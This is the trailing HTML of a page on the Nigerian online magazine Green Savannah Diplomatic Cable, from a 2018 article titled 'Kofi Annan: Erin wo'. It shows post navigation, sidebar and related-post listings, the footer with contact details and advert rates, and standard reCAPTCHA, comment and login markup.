	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/08/traditional-ruler-counsels-nigerian-politicians-on-democracy/" title=" Traditional ruler counsels Nigerian politicians on democracy"> Traditional ruler counsels Nigerian politicians on democracy</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/08/what-i-want-to-do-differently-in-us-senate-deedra-abboud/" title="What I want to do differently in US Senate - Deedra Abboud">What I want to do differently in US Senate - Deedra Abboud</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2018-08-20T12:12:20+01:00" itemprop="datePublished" content="2018-08-20T12:12:20+01:00">August 20, 2018</time>
			<meta itemprop="name headline" class="entry-title" content="Kofi Annan: Erin wo">
			<meta itemprop="dateModified" class="date updated" content="2018-08-20T12:44:26+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/08/Kofi-A-1.jpg">
				<meta itemprop="width" content="1920">
				<meta itemprop="height" content="1080">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/" content="https://greensavannahdiplomaticcable.com/2018/08/kofi-annan-erin-wo/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/kofi-annan-erin-wo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='4822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">4 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">6 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">7 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="14e9e80503" /><input type="hidden" name="_wp_http_referer" value="/2018/08/kofi-annan-erin-wo/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="14e9e80503" /><input type="hidden" name="_wp_http_referer" value="/2018/08/kofi-annan-erin-wo/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
